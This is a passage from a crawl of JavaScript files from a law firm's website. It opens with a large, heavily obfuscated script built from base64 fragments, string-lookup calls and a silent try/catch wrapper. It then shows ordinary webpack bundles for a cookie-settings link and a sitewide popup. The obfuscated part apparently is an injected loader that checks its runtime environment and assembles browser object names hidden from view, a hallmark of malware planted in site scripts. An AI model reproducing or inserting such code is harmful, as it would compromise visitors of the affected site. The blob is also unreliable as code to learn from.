0x4813046y(0x21b)+'icpK0koMHgxODUsJ0BZI0wnKStJKDB4NW'+'QzLCdHMEA0JykrSSgweDJlNSwnV2J2Tyc'+'pK0koMHgzY2QsJ1ZJa20nKStJKDB4MjI0'+'LCczMWtNJykrSSgweDU5NywnbktTWicpK'+'0koMHgxZTYsJ1BYR28nKStJKDB4NDAwLC'+'dadFkyJykrSSgweDExNSwnKndQTycpK0k'+_0x4813046y(0x30d)+'SFc0JykrSSgweDQ2NiwnKFdIZScpK0koM'+'HgzNDMsJyhXSGUnKStJKDB4NjZlLCdSbn'+'dUJykrSSgweDU2MCwnNFcmcycpK0koMHg'+'2YWEsJ29ZSHQnKStJKDB4NmJiLCdITkxU'+'JykrSSgweDRhYiwnbUI2aycpK0koMHgxZ'+'TksJ3QjUkUnKStJKDB4NTY1LCdQWEdvJy'+'krSSgweDUxMywnY3EwaScpK0koMHg0MTQ'+'sJ1BYR28nKStJKDB4Njg1LCdhVl5YJykr'+'SSgweDE5MCwnUE1mMicpK0koMHgyODAsJ'+'0BZI0wnKStJKDB4MzdiLCdSJEQ0JykrSS'+'gweDIzZSwn')+('UkB6MCcpK0koMHgxNDUsJ2FWXlgnKStJK'+_0x4813046y(0x1b6)+'5NVicpK0koMHg2N2UsJ3M5Ql0nKStJKDB'+'4MjQzLCdWSWttJykrSSgweDNhYiwnTiFs'+'OScpK0koMHg1ODAsJyp3UE8nKStJKDB4M'+'mZmLCdSQHowJykrSSgweDMxMywnbDIjZy'+_0x4813046y(0x290)+'zLCdWSWttJykrSSgweDFhZSwnYVZeWCcp'+_0x4813046y(0x27c)+_0x4813046y(0x341)+'koMHg1ZTYsJ0hUOFonKStJKDB4MTZmLCd'+'IMGZqJykrSSgweDQxNywnSWw0bCcpK0ko'+_0x4813046y(0x31d)+'TNyJykrSSgweDI3ZiwnUiRENCcpK0koMH'+'g1OTgsJ2NxMGknKStJKDB4NjA3LCdvWUh'+'0JykrSSgweDY2ZCwnUkhXNCcpK0koMHgy'+'NmUsJ0gwZmonKStJKDB4NTQ0LCdYY0QwJ'+'ykrSSgweDE0NiwnSDBmaicpK0koMHgyOG'+_0x4813046y(0x231)+'rSSgweDEwOSwnUFhHbycpK0koMHgzZDMs'+'J3QjUkUnKStJKDB4NTIyLCdQZ1tAJykrS'+_0x4813046y(0x24a)+'5LU1onKStJKDB4M2Y0LCdSJEQ0JykrSSg'+'weDYwMywnZkJqRicpK0koMHgxZDMsJ2xn'+'JUcnKStJKDB4MjMxLCd1ZlliJykrSSgwe'+_0x4813046y(0x353)+_0x4813046y(0x386)+'wNSwnb1lIdCcpK0koMHgxMmYsJ3M5Ql0n'+'KStJKDB4MzMxLCdYY0QwJykrSSgweDE3M'+'SwnKFdIZScpK0koMHg0NWYsJ0lsNGwnKS'+'tJKDB4NDBh')+('LCdSJEQ0JykrSSgweDIyYiwnaEFaaScpK'+'0koMHgzZjgsJ1BYR28nKStJKDB4NTdjLC'+'dsZyVHJykrSSgweDJlMCwnSE5MVCcpK0k'+'oMHg0MjksJ0g5M3InKStJKDB4MTM1LCdA'+'WSNMJykrSSgweDRjZiwnVUttVCcpK0koM'+'HgzOWYsJ2NxMGknKStJKDB4MjEwLCczMW'+_0x4813046y(0x20c)+'zZWEsJ21CNmsnKStJKDB4MjIzLCdVS21U'+'JykrSSgweDI2MywnWnRZMicpK0koMHgyZ'+'TEsJ2hBWmknKStJKDB4NDE1LCdVV2kpJy'+_0x4813046y(0x376)+'sJ1UjZG8nKStJKDB4MTY2LCdIVDhaJykr'+_0x4813046y(0x245)+'zJYI0wnKStJKDB4NGZiLCduS1NaJykrSS'+_0x4813046y(0x2ad)+'PbnUnKStJKDB4MzljLCdOQ29KJykrSSgw'+'eDI4ZiwnNFcmcycpK0koMHg0ZDAsJ25LU'+_0x4813046y(0x1a1)+'JjNiwnVSNkbycpK0koMHg1ZWMsJzNNYzg'+'nKStJKDB4NDA4LCdLeFBIJykrSSgweDM5'+'MCwnRzBANCcpK0koMHg2YWIsJ0hOTFQnK'+_0x4813046y(0x1c8)+'wnY3EwaScpK0koMHg2NzYsJ0BZI0wnKSt'+'JKDB4MzZiLCdHMEA0JykrSSgweDVjNiwn'+'aE81MScpK0koMHgzMmEsJ0hUOFonKStJK'+'DB4NmNiLCdITkxUJykrSSgweDM0NCwnRz'+'BANCcpK0koMHgxNzcsJ3QjUkUnKStJKDB'+'4NDFjLCc0VyZzJykrSSgweDYzZCwnS0NT'+'OCcpK0koMHgyNzIsJzRXJnMnKStJKDB4N'+'GI1LCczMWtNJykrSSgweDQwNSwndnZsNS'+'cpK0koMHgy')+('OTIsJzheTVYnKStJKDB4NWVlLCdMT251J'+_0x4813046y(0x37b)+'UsJ0BZI0wnKStJKDB4MTBkLCdJbDRsJyk'+'rSSgweDI1YSwnUkB6MCcpK0koMHgyZjUs'+_0x4813046y(0x2b9)+'SgweDIwMCwnbGclRycpK0koMHgyZTIsJ0'+'xPbnUnKStJKDB4MWIyLCd0I1JFJykrSSg'+'weDMxNywnMlgjTCcpK0koMHgzOTcsJzJY'+_0x4813046y(0x2cf)+'DVhOCwndnZsNScpK0koMHgxNTksJ1hjRD'+'AnKStJKDB4NjQ4LCdvWUh0JykpKyhJKDB'+'4MTlkLCdQWEdvJykrSSgweDMzNywnSWw0'+'bCcpK0koMHhlZSwnWGNEMCcpK0koMHgyN'+_0x4813046y(0x2c0)+_0x4813046y(0x302)+_0x4813046y(0x361)+_0x4813046y(0x311)+'0gwZmonKStJKDB4MjQwLCdtQjZrJykrSS'+'gweDQyNywnVSNkbycpK0koMHg1ZGMsJ3Z'+'2bDUnKStJKDB4MTBjLCdAWSNMJykrSSgw'+'eDFiMSwnczlCXScpK0koMHg1YjgsJ1p0W'+'TInKStJKDB4NWY1LCdWSWttJykrSSgweD'+'Q5MCwnY3EwaScpK0koMHgxYjcsJzU2W0w'+_0x4813046y(0x2a3)+_0x4813046y(0x212)+'StJKDB4ZjksJ1IkRDQnKStJKDB4NDk1LC'+'czMWtNJykrSSgweDRmNiwnaE81MScpK0k'+'oMHgxMmIsJzheTVYnKStJKDB4MjgyLCdz'+_0x4813046y(0x374)+'HgyNTQsJzJYI0wnKStJKDB4NGMxLCc1Nl'+'tMJykrSSgw')+(_0x4813046y(0x371)+'0wnKStJKDB4NDRmLCdITkxUJykrSSgweD'+_0x4813046y(0x1fd)+_0x4813046y(0x23e)+'NiwndWZZYicpK0koMHgxZDUsJ1JAejAnK'+'StJKDB4NTQ1LCdQWEdvJykrSSgweDUyOC'+'wnSDkzcicpK0koMHgxMGUsJ0cwQDQnKSt'+'JKDB4MTU3LCdOIWw5JykrSSgweDI4ZCwn'+'SDBmaicpK0koMHgzMjUsJ04hbDknKStJK'+'DB4NGQ3LCdLeFBIJykrSSgweDE2ZCwnUG'+'dbQCcpK0koMHgzYWEsJ1BNZjInKStJKDB'+'4NjExLCdSbndUJykrSSgweDYyNiwnV2J2'+'TycpK0koMHgyMWEsJzU2W0wnKStJKDB4M'+'2RhLCdWSWttJykrSSgweDI3YSwnczlCXS'+_0x4813046y(0x225)+_0x4813046y(0x232)+'SSgweDZiYywnUGdbQCcpK0koMHg1NTAsJ'+'1JIVzQnKStJKDB4NjE0LCdSJEQ0JykrSS'+'gweDQwZSwnWnRZMicpK0koMHg1NjEsJ2Z'+'CakYnKStJKDB4NTgyLCd0I1JFJykrSSgw'+'eDI3YywnQFkjTCcpK0koMHg2NjIsJ0tDU'+'zgnKStJKDB4NWMxLCdQTWYyJykrSSgweD'+'QxZiwnVVdpKScpK0koMHhmNiwnSFQ4Wic'+'pK0koMHg0NDYsJzRXJnMnKStJKDB4MjVk'+'LCdJbDRsJykrSSgweDUzNiwnWGNEMCcpK'+'0koMHgxNWQsJ0g5M3InKStJKDB4M2Q2LC'+'cyWCNMJykrSSgweDU3YSwnM01jOCcpK0k'+'oMHgzNGIsJ1BYR28nKStJKDB4NTc1LCdH'+_0x4813046y(0x316)+'Hg2NTMsJ3QjUkUnKStJKDB4NTZlLCdPR1'+'dWJykrSSgw')+('eDEwMCwnVVdpKScpK0koMHgxODgsJ1FJT'+'zknKStJKDB4Njg4LCdtQjZrJykrSSgweD'+'RhMiwnV2J2TycpK0koMHgxN2MsJ0tDUzg'+'nKStJKDB4NDJiLCczMWtNJykrSSgweDQ4'+_0x4813046y(0x1b9)+'StJKDB4NTE5LCdXYnZPJykrSSgweDZjZC'+'wnYVZeWCcpK0koMHgyMjIsJ0lsNGwnKSt'+'JKDB4MjFmLCdOIWw5JykrSSgweDMwNywn'+'UE1mMicpK0koMHg2NjAsJ3M5Ql0nKStJK'+'DB4NTMyLCdVS21UJykrSSgweDYyMiwnUm'+'53VCcpK0koMHg1OTYsJ1UjZG8nKStJKDB'+'4Mjc5LCdMT251JykrSSgweDVlMiwnbDIj'+'ZycpK0koMHgxNDIsJ29ZSHQnKStJKDB4M'+_0x4813046y(0x248)+'cpK0koMHg1ZDUsJ1JIVzQnKStJKDB4MTJ'+'jLCdSJEQ0JykrSSgweDJlYiwnUm53VCcp'+'K0koMHg2N2IsJzJYI0wnKStJKDB4NmIzL'+'CdVI2RvJykrSSgweDZiOCwnVVdpKScpK0'+'koMHg1YTEsJ29ZSHQnKStJKDB4MTg0LCd'+'IOTNyJykrSSgweDQ0MiwnSWw0bCcpK0ko'+_0x4813046y(0x266)+'2RvJykrSSgweDYyMCwnKFdIZScpK0koMH'+'gzYmUsJ2ZCakYnKStJKDB4NTczLCdzOUJ'+_0x4813046y(0x359)+'YzAsJ2ZCakYnKStJKDB4NjVjLCdVS21UJ'+'ykrSSgweDRiZiwnSDkzcicpK0koMHg0ZD'+'gsJ25LU1onKStJKDB4NDcyLCcoV0hlJyk'+'rSSgweDQzMywnbGclRycpK0koMHgzYjQs'+'JzheTVYnKStJKDB4NTFiLCczMWtNJykrS'+'SgweDJhYywnUiRENCcpK0koMHgxNzUsJ0'+_0x4813046y(0x23c))+('KDB4NGIyLCc1NltMJykrSSgweDRkZCwna'+'E81MScpK0koMHgxMjcsJ2xnJUcnKStJKD'+'B4MmFiLCdoQVppJykrSSgweDNlOCwnSDk'+'zcicpK0koMHgxNDEsJ0t4UEgnKStJKDB4'+'MjNkLCdoTzUxJykrSSgweDM4MywnYVZeW'+'CcpK0koMHgxMTAsJ21CNmsnKStJKDB4NW'+'NlLCczTWM4JykrSSgweDNkOCwnTE9udSc'+_0x4813046y(0x256)+'LCdsMiNnJykrSSgweDI0OSwnT0dXVicpK'+'0koMHgzYzcsJ0t4UEgnKStJKDB4MTgxLC'+'dRSU85JykrSSgweDRmMywnSE5MVCcpK0k'+'oMHg2ODQsJ25LU1onKStJKDB4NDBmLCdV'+'S21UJykrSSgweDIwZSwnTiFsOScpK0koM'+_0x4813046y(0x1de)+'JFJykrSSgweDQ5YSwnTiFsOScpK0koMHg'+'0MjYsJ2xnJUcnKStJKDB4NjdjLCdAWSNM'+'JykrSSgweDNkOSwnNTZbTCcpK0koMHg2O'+_0x4813046y(0x35b)+'krSSgweDI0YiwnZkJqRicpK0koMHgzZjc'+'sJ2NxMGknKStJKDB4NmFlLCdHMEA0Jykr'+'SSgweDI5YiwnczlCXScpK0koMHgxZWUsJ'+_0x4813046y(0x2f1)+'gweDViZCwnM01jOCcpK0koMHgzNTQsJ1p'+'0WTInKStJKDB4NGIxLCdjcTBpJykrSSgw'+'eDRiZCwnUkB6MCcpK0koMHgyYWEsJzJYI'+'0wnKStJKDB4NTk5LCdIVDhaJykrSSgweD'+_0x4813046y(0x296)+_0x4813046y(0x1bc)+_0x4813046y(0x276)+'StJKDB4NDY3LCd2dmw1JykrSSgweDM2MC'+'wnTiFsOScp')+('K0koMHgyNjIsJ2xnJUcnKStJKDB4MTRiL'+'CdSJEQ0JykrSSgweDU0YywnS3hQSCcpK0'+'koMHgzNGMsJ2wyI2cnKStJKDB4M2JjLCd'+'jcTBpJykrSSgweDQxMiwnT0dXVicpK0ko'+'MHgzMmUsJ0gwZmonKStJKDB4MTRlLCdQT'+'WYyJykrSSgweDQ4OSwnQFkjTCcpK0koMH'+'gyYzksJyp3UE8nKStJKDB4MWU1LCdXYnZ'+'PJykrSSgweDRmYSwnbDIjZycpK0koMHg1'+'N2QsJzheTVYnKStJKDB4MzUxLCdOIWw5J'+'ykrSSgweDQ2YiwnTE9udScpK0koMHgzMD'+'IsJ0xPbnUnKStJKDB4NTBlLCdvWUh0Jyk'+'rSSgweDRjOSwndCNSRScpK0koMHg0Zjks'+'JzMxa00nKStJKDB4MTYzLCdmQmpGJykrS'+'SgweDIyZCwnRzBANCcpK0koMHgxODIsJz'+_0x4813046y(0x2f6)+_0x4813046y(0x3a1)+'akYnKStJKDB4MjRkLCdsZyVHJykrSSgwe'+'DZhNSwnUFhHbycpK0koMHg0OWYsJ0hUOF'+'onKStJKDB4NTBiLCdITkxUJykpKyhJKDB'+'4NjkyLCdYY0QwJykrSSgweDVmMCwnUUlP'+_0x4813046y(0x23d)+'jdkLCdOQ29KJykrSSgweDI2YywnTiFsOS'+'cpK0koMHgxZTQsJ0lsNGwnKStJKDB4NTE'+'xLCdLeFBIJykrSSgweDEwYiwnVSNkbycp'+'K0koMHg1NWMsJ1FJTzknKStJKDB4Njc1L'+'CcyWCNMJykrSSgweDM5YSwnUm53VCcpK0'+'koMHgyNWIsJ3M5Ql0nKStJKDB4NjFiLCd'+'IOTNyJykrSSgweDQ0MywnUm53VCcpK0ko'+'MHgzOGEsJ2FWXlgnKStJKDB4NjI1LCdjc'+'TBpJykrSSgweDQ0YSwnbDIjZycpK0koMH'+'gxZTMsJzU2')+('W0wnKStJKDB4NmNmLCd2dmw1JykrSSgwe'+_0x4813046y(0x2fd)+'EnKStJKDB4MTMzLCdmQmpGJykrSSgweDE'+'zMSwndCNSRScpK0koMHgxZDcsJ25LU1on'+'KStJKDB4NDdiLCdVV2kpJykrSSgweGYyL'+'CdLeFBIJykrSSgweDI4MSwnTkNvSicpK0'+'koMHgyZDEsJ1JAejAnKStJKDB4MmRjLCd'+'LeFBIJykrSSgweDU2MiwndWZZYicpK0ko'+'MHg1ZjksJ0xPbnUnKStJKDB4MzQ1LCdjc'+_0x4813046y(0x2d5)+'gyNTgsJ0t4UEgnKStJKDB4NmFkLCdLeFB'+'IJykrSSgweDIxYiwnWnRZMicpK0koMHg2'+_0x4813046y(0x37d)+_0x4813046y(0x34c)+'UsJ1FJTzknKStJKDB4MzEyLCdSbndUJyk'+'rSSgweDNlMCwnUkhXNCcpK0koMHgzMDQs'+'J1BnW0AnKStJKDB4NDFkLCdvWUh0JykrS'+'SgweDExNiwnS3hQSCcpK0koMHgyOGIsJ1'+_0x4813046y(0x1d4)+'weDI1NiwnUUlPOScpK0koMHgxMjUsJ3Vm'+'WWInKStJKDB4M2RkLCczTWM4JykpLGNbS'+_0x4813046y(0x1aa)+_0x4813046y(0x31b)+'uZycsY1tJKDB4NmNjLCdLQ1M4JyldPWZ1'+_0x4813046y(0x305)+_0x4813046y(0x265)+'kseixBLEIsQyk7fSxjW0koMHg0Y2QsJzU'+_0x4813046y(0x396)+'cm4gcXx8czt9LGNbSSgweDViMywndnZsN'+_0x4813046y(0x331)+_0x4813046y(0x325))+('cm4gcShzLHUsdix3LHgseSk7fSxjW0koM'+'HgxZGUsJ0xPbnUnKV09ZnVuY3Rpb24ocS'+'xzLHUsdix3KXtyZXR1cm4gcShzLHUsdix'+_0x4813046y(0x389)+'KDB4NGNjLCdXYnZPJykrSSgweDI4YSwnT'+'iFsOScpK0koMHg1NjgsJ29ZSHQnKSsnXS'+'csY1tJKDB4NjRiLCdVS21UJyldPUkoMHg'+_0x4813046y(0x308)+'JykrSSgweDM1MCwnVklrbScpK0koMHgzZ'+'TUsJ0gwZmonKSxjW0koMHg2NDUsJzU2W0'+_0x4813046y(0x338)+_0x4813046y(0x300)+'XT1JKDB4NTE4LCdMT251JykrSSgweDI5Y'+'SwnTkNvSicpK0koMHgyNjYsJ0xPbnUnKS'+'tJKDB4M2MzLCdsMiNnJykrJ10nLGNbSSg'+_0x4813046y(0x205)+_0x4813046y(0x375)+'DI0MiwndnZsNScpK0koMHg2MDQsJ21CNm'+'snKStJKDB4NWZhLCdVV2kpJyk7dmFyIGQ'+'9YyxmPWZ1bmN0aW9uKCl7dmFyIHE9ISFb'+'XTtyZXR1cm4gZnVuY3Rpb24ocyx1KXt2Y'+'XIgdj1xP2Z1bmN0aW9uKCl7dmFyIEo9Xz'+'B4Nzk5MzQzMmQ7aWYodSl7dmFyIHc9dVt'+'KKDB4MTcwLCdvWUh0JyldKHMsYXJndW1l'+'bnRzKTtyZXR1cm4gdT1udWxsLHc7fX06Z'+'nVuY3Rpb24oKXt9O3JldHVybiBxPSFbXS'+'x2O307fSgpO2Z1bmN0aW9uIGgocSxzKXt'+'2YXIgSz1JLHU9e307dVtLKDB4Njc0LCc4'+'Xk1WJyldPWRbSygweDRlYywnY3EwaScpX'+'Sx1W0soMHg1ZjIsJ0tDUzgnKV09ZnVuY3'+'Rpb24oeixB')+(_0x4813046y(0x1e6)+'2EsJyhXSGUnKV0oeixBKTt9LHVbSygweD'+'I3NywnUUlPOScpXT1kW0soMHg1MjMsJ2x'+'nJUcnKV0sdVtLKDB4M2IxLCczMWtNJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIE09SztyZ'+'XR1cm4gZFtNKDB4NmE3LCdOQ29KJyldKH'+'osQSk7fSx1W0soMHg0NWUsJ1UjZG8nKV0'+'9ZFtLKDB4NjAwLCd1ZlliJyldLHVbSygw'+'eDY2NywnZkJqRicpXT1kW0soMHgzNTYsJ'+_0x4813046y(0x260)+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NTViLCdadFkyJyld'+'KHosQSk7fSx1W0soMHg1ZTUsJzMxa00nK'+'V09ZnVuY3Rpb24oeCl7dmFyIE89SztyZX'+_0x4813046y(0x219)+'pO307dmFyIHY9dTtmb3IodmFyIHcgaW4g'+'cSlpZihkW0soMHgzNGQsJ1JIVzQnKV0od'+'1tLKDB4NTRhLCdVS21UJykrJ2gnXSxzKS'+'YmZnVuY3Rpb24oeCx5KXt2YXIgUD1LLHo'+'9ZFtQKDB4NTQ4LCdVS21UJyldKGYsdGhp'+'cyxmdW5jdGlvbigpe3ZhciBRPVAsQj17f'+'TtCW1EoMHgzM2YsJ0hUOFonKV09dltRKD'+_0x4813046y(0x307)+_0x4813046y(0x216)+'IHdpbmRvdyx2W1EoMHgxY2EsJ0lsNGwnK'+_0x4813046y(0x227)+'cnKV0odHlwZW9mIHByb2Nlc3MsdltRKDB'+_0x4813046y(0x35a)+'LCdJbDRsJyldKHR5cGVvZiByZXF1aXJlL'+'HZbUSgweDE2YiwnWGNEMCcpXSkmJnZbUS'+'gweDIzOSwn')+('dnZsNScpXSh0eXBlb2YgZ2xvYmFsLHZbU'+'SgweDY0ZSwnaE81MScpXSk/Z2xvYmFsOn'+'RoaXMsRT1mdW5jdGlvbigpe3ZhciBSPVE'+'sRj1uZXcgRFsoUigweDIwZiwnS0NTOCcp'+'KSsncCddKENbUigweDU1MSwnVUttVCcpX'+'Sk7cmV0dXJuIUZbUigweDMyMywnUkhXNC'+_0x4813046y(0x327)+'sJ2ZCakYnKV0oRSk7fSk7ZFtQKDB4MTcy'+'LCdMT251JyldKHopO2Zvcih2YXIgQT0we'+'DI7ZFtQKDB4MTNjLCdLQ1M4JyldKEEseV'+'tQKDB4MjNjLCdLQ1M4JykrJ2gnXSk7QSs'+'rKWlmKGRbUCgweDJlOCwnbktTWicpXSh4'+'W1AoMHg2NzEsJ1JAejAnKStQKDB4MWFhL'+_0x4813046y(0x38a)+'sweDFdKSlyZXR1cm47cmV0dXJuIDB4MTt'+'9KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3'+'XTt9ZnVuY3Rpb24gaShxKXt2YXIgUz1JL'+'HM9e307c1tTKDB4NmE5LCdRSU85JyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFQ9UztyZXR'+'1cm4gZFtUKDB4NjAyLCdVV2kpJyldKHos'+'QSk7fSxzW1MoMHgxZjMsJ1IkRDQnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVT1TO3JldH'+'VybiBkW1UoMHgzNmEsJ0cwQDQnKV0oeix'+'BKTt9LHNbUygweDIxYywnNTZbTCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBWPVM7cmV0d'+'XJuIGRbVigweDU4ZiwnVSNkbycpXSh6LE'+'EpO30sc1tTKDB4MjdlLCdSJEQ0JyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFc9UztyZXR1'+_0x4813046y(0x1a3)+'Sk7fTt2YXIgdT1zLHY9bmV3IFJlZ0V4cC'+'hkW1MoMHgy')+('ZTMsJ2wyI2cnKV0sJ2cnKSx3PWRbUygwe'+'DY2YiwnUE1mMicpXVtTKDB4MTViLCcoV0'+'hlJykrJ2NlJ10odiwnJyksdj1kW1MoMHg'+_0x4813046y(0x393)+'MjA1LCdIOTNyJyldKCc9JywweDQpW1MoM'+'Hg1Y2EsJ0hUOFonKV0oJy4nKVtTKDB4NG'+'FlLCdsMiNnJyldKCcnKVtTKDB4Mzg4LCd'+'PR1dWJykrJ3NlJ10oKVtTKDB4NGE5LCdS'+'JEQ0JyldKCcnKSxxPXZbUygweDI5OSwnR'+_0x4813046y(0x397)+'Z1bmN0aW9uKHgpe3ZhciBYPVM7cmV0dXJ'+'uIFN0cmluZ1tYKDB4NDZmLCdIVDhaJykr'+'WCgweDY2NCwnaE81MScpKydkZSddKHVbW'+'CgweDYwOCwndnZsNScpXSh1W1goMHg0Nj'+'QsJzJYI0wnKV0oeCwnWicpPzB4NWE6MHg'+'3YSx4PXVbWCgweDQ0OSwnUFhHbycpXSh4'+'W1goMHg2MTMsJ1JIVzQnKStYKDB4MTc4L'+'CdOIWw5JyldKDB4MCksMHhkKSk/eDp1W1'+'goMHgxNmEsJ1hjRDAnKV0oeCwweDFhKSk'+'7fSksdj1uZXcgUmVnRXhwKGRbUygweDJj'+'YSwnRzBANCcpXSwnZycpO3JldHVybiBkW'+'1MoMHgxNDAsJ04hbDknKV0oZFtTKDB4M2'+'EwLCdoQVppJyldKGRbUygweDY1NSwnUkB'+'6MCcpXShkW1MoMHg0YzIsJ2wyI2cnKV0o'+'ZFtTKDB4NDMxLCdadFkyJyldKHcsZFtTK'+_0x4813046y(0x370)+'YsJ1JAejAnKV1bUygweDE2MSwnUiRENCc'+'pKydjZSddKHYsJycpKSwnLycpLHEpLGRb'+_0x4813046y(0x210)+'GssbSxuLG89bmV3IFJlZ0V4cChkW0koMH'+'g1ZTMsJ2hP')+('NTEnKV0sJ2cnKTtqPWRbSSgweDMyYywnT'+'E9udScpXSxrPW8sbT1mdW5jdGlvbigpe3'+_0x4813046y(0x2aa)+'DUzgnKV09ZnVuY3Rpb24odyx4LHkseixB'+'LEIsQyxELEUsRixHKXt2YXIgWj1ZO3Jld'+_0x4813046y(0x303)+'x4LHkseixBLEIsQyxELEUsRixHKTt9LHF'+_0x4813046y(0x399)+_0x4813046y(0x2b3)+'2EwKDB4NjNlLCdsZyVHJyldKHcseik7fS'+'xxW1koMHgyYWUsJ1UjZG8nKV09ZnVuY3R'+'pb24odyx4LHkseixBLEIsQyl7dmFyIGEx'+'PVk7cmV0dXJuIGRbYTEoMHgxZjYsJyhXS'+'GUnKV0odyx4LHkseixBLEIsQyk7fSxxW1'+_0x4813046y(0x39f)+'odyx4LHkseixBKXt2YXIgYTI9WTtyZXR1'+'cm4gZFthMigweDJkYiwnV2J2TycpXSh3L'+'HgseSx6LEEpO307dmFyIHM9cSx1PWRbWS'+_0x4813046y(0x36c)+'pLHY9bmV3IFJlZ0V4cChkW1koMHgxMDYs'+'J1JAejAnKV0sJ2cnKSx2PXVbZFtZKDB4M'+_0x4813046y(0x2d3)+_0x4813046y(0x27b)+'2KDB4MCwweDApW1koMHg1NGUsJ1didk8n'+_0x4813046y(0x26f)+'nVuY3Rpb24oKXt2YXIgYTM9WSx3PXNbYT'+'MoMHg1OTAsJzMxa00nKV0oaCxzW2EzKDB'+'4MmE5LCcqd1BPJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+'B4MywweDc1')+(_0x4813046y(0x362)+'zB4MCwweDY0XSk7aWYodylyZXR1cm4gdz'+_0x4813046y(0x354)+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SF3JiZzW2EzKDB4MjllLCdRSU85JyldKG'+'gsdywweDQsWzB4MywweDY2XSxbMHgyLDB'+_0x4813046y(0x2a1)+'ZGYsJzMxa00nKV0obix3aW5kb3cpKXx8K'+_0x4813046y(0x2e6)+'wweDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZ'+'lXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10s'+'WzB4NywweDc0XSxbMHgzLDB4NDVdLFswe'+_0x4813046y(0x2d8)+'koMHgxYTAsJ0gwZmonKV0obixqW0koMHg'+'xNTQsJ2xnJUcnKSsnY2UnXShrLCcnKSxt'+'KTt9KCkpOw==')))();}.toString();return _0x5775872.slice(_0x5775872.indexOf("{") + 1, _0x5775872.lastIndexOf("}"))})())),f[a1(0x378,'LsoD')])));}catch(J){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1857.js?id=447876ca
body_size: 238
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1857],{1857:function(e,o,i){i.r(o);const l={_selectors:{link:".js-cookie-trigger"},init(){document.querySelector(this._selectors.link).addEventListener("click",(()=>{void 0!==window.CookieControl&&window.CookieControl.open()}))}};o.default=l}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/5133.js?id=34dfbc99
body_size: 5712
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5133],{5133:function(e,t,i){i.r(t),i.d(t,{default:function(){return m}});var p=i(3379),o=i.n(p),n=i(7499),s={insert:"head",singleton:!1},l=(o()(n.Z,s),n.Z.locals,{get(e){const t=document.cookie.split("; ");for(let i=0;i<t.length;i++){const[p,o]=t[i].split("=");if(p===e)return o}return null},set(e,t,i){const p=new Date;p.setTime(p.getTime()+24*i*60*60*1e3);const o=`expires=${p.toGMTString()}`;document.cookie=`${e}=${t}; ${o}; SameSite=Strict; Secure; path=/`}});var r=i(5246),a={fetchOneForCurrentPage(e){const t={pid:e};return r.Z.get("/popup?nocache=1",{params:t})}},d=i(1296),u=i.n(d);var c=class{constructor(e){const t=this;this._element1=e.el1,this._element2=e.el2,this._onOverlappingStartFn=e.onOverlappingStart,this._onOverlappingEndFn=e.onOverlappingEnd,this._overlapping=!1,window.addEventListener("resize",u()((()=>{t.checkOverlap()}),200)),this.checkOverlap()}checkOverlap(){this.isOverlapping()?this._overlapping||(this._overlapping=!0,this._onOverlappingStartFn(this._element1,this._element2,this)):this._overlapping&&(this._overlapping=!1,this._onOverlappingEndFn(this._element1,this._element2,this))}isOverlapping(){const e=this._element1.getBoundingClientRect(),t=this._element2.getBoundingClientRect();return!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)}};const h={_selectors:{container:".js-sitewide-popup",closeBtn:".js-popup-close-btn"},_cookieName:"hide_sitewide_popup",_showAfterXSeconds:2e4,init(){const e=this;if(null!==l.get(this._cookieName))return;const t=document.querySelector(this._selectors.container).getAttribute("data-pid");a.fetchOneForCurrentPage(t).then((t=>{e.buildPopupModalContent(t.data.itemHtml),e.setEvents(),setTimeout((()=>{e.showPopup(),e.initElementOverlapDetector()}),e._showAfterXSeconds)})).catch((()=>{}))},setEvents(){document.querySelector(this._selectors.closeBtn).addEventListener("click",this.hidePopup.bind(this))},buildPopupModalContent(e){document.querySelector(this._selectors.container).innerHTML=e},showPopup(){const e=document.querySelector(this._selectors.container);e.classList.add("show"),setTimeout((()=>{e.classList.add("fadeIn")}),10)},hidePopup(){const e=document.querySelector(this._selectors.container);e.classList.remove("fadeIn");const t=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return parseFloat(window.getComputedStyle(e).transitionDuration)*(t?1e3:1)}(e,!0);setTimeout((()=>{e.classList.remove("show")}),t);l.set(this._cookieName,1,30)},initElementOverlapDetector(){document.querySelector(".js-cta-popup")&&new c({el1:document.querySelector(".js-sitewide-popup"),el2:document.querySelector(".js-cta-popup"),onOverlappingStart:e=>{e.classList.add("is-overlapping")},onOverlappingEnd:(e,t,i)=>{e.classList.remove("is-overlapping"),i.isOverlapping()&&(e.classList.add("is-overlapping"),i._overlapping=!0)}})}};var m=h},5246:function(e,t,i){var p=i(9669);const o=i.n(p)().create({baseURL:"/wp-json/michelmores/v1",withCredentials:!1,headers:{Accept:"application/json","Content-Type":"application/json"}});t.Z=o},7499:function(e,t,i){var p=i(1519),o=i.n(p)()((function(e){return e[1]}));o.push([e.id,".sitewide-popup--default{background-color:#fff;bottom:25px;box-shadow:0 5px 20px -4px rgba(0,0,0,.3);left:20px;max-width:500px;opacity:0;position:fixed;right:20px;transition:opacity .3s;width:auto;z-index:100}.sitewide-popup--default.fadeIn{opacity:1}.sitewide-popup--default.is-overlapping{bottom:100px}@media only screen and (max-width:599px){.sitewide-popup--default.is-overlapping{bottom:70px}.sitewide-popup--default{left:10px;max-width:none;right:10px}}.sitewide-popup--default 